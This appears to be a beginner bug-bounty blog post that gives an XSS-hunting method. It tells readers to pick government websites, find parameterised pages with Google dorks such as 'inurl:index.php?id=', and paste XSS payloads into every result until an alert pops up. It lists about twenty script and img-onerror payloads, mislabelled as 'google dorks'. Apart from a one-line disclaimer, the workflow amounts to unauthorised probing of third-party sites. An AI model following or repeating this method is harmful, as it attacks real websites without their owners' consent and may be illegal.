Introduction
As a beginner, I understand the struggle of hunting bugs on websites and facing demotivation when nothing seems to click.
But don’t lose heart! When I started bug hunting, I faced the same challenges. I couldn’t find any bugs and felt demotivated.
However, I persisted. I kept practicing relentlessly until I finally discovered my first bug (an XSS vulnerability) and reported it.
I’m here to share with you the unique methodology I used as a newbie in bug hunting. You don’t have to worry – I’ve got you covered with all the steps and strategies to make bug hunting more approachable and achievable for beginners like you.
Let’s Start
Use these steps to find your first bug. I promise you’ll discover it! If you don’t get any bug, comment down below.
Step 1
Look for government websites that might have security vulnerabilities. Government websites can sometimes be vulnerable, making them potential targets for bug hunters. You can find such websites by searching for government domains using search engines or by visiting official government directories.
Step 2
Once you’ve identified government websites, you can use Google dorks to search for vulnerable parameters.
Google dorks are specific search queries that help in finding vulnerable websites or pages. Craft these queries to look for potential vulnerabilities while ensuring your phrasing sounds natural and is optimized for search engines.
Remember, it’s important to act responsibly and ethically when conducting security testing or bug hunting.
Always get proper authorization before attempting to test the security of any website or system. Unauthorized access or testing could be illegal and can cause harm.
Read More: Google Dorking Commands
some google dorks here:
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert('XSS')</script>
<script>alert('XSS');</script>
<script>alert('XSS')</script>
'><script>alert('XSS')</script>Quickly copy and paste the specific search query into your browser's search bar to explore further.
<script>alert(/XSS/)</script>
<script>alert(/XSS/)</script>
</script><script>alert(1)</script>
'; alert(1);
')alert(1);//
<ScRiPt>alert(1)</sCriPt>
<IMG SRC=jAVasCrIPt:alert('XSS')>
<IMG SRC='javascript:alert('XSS');'>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=javascript:alert('XSS')>
<img src=xss onerror=alert(1)>
Step 3
Let’s delve into a real-life example by exploring XSS (Cross-Site Scripting) vulnerabilities.
Step 4
Employ specific Google search queries (Google dorks) to identify vulnerable parameters susceptible to XSS attacks.
These are the dorks for finding vulnerable parametes : inurl:index.php?id= inurl:product.php?id= inurl:category.php?id= inurl:article.php?id= inurl:gallery.php?id= inurl:page.php?id= inurl:show.php?id= inurl:detail.php?id= inurl:view.php?id= inurl:newsitem.php?num= inurl:readnews.php?id= inurl:topic.php?ID= inurl:forum.php?topic= inurl:viewforum.php?id= inurl:profile.php?id= inurl:showthread.php?t= inurl:member.php?action=profile&id= inurl:productlist.php?id= inurl:shop_category.php?id= inurl:catalog.php?cat= I will choose first for finding XSS inurl:index.php?id=
Step 5
Quickly copy and paste the specific search query into your browser’s search bar to explore further.

Step 6
open every link one by one and put the payload , check for XSS (don’t worry about firewall or bypass technique, simply go put xss payload and try to get pop up) Paylod: “><script>alert(‘XSS’)</script>

In the above screenshot, I didn’t find any XSS vuln., so i try next one again and again till it shows popup.
Step 7
After visiting lot of the website I got a First Bug

Thanks for reading! We’ll meet again in the next article to report this vulnerability on Open Bug Bounty.


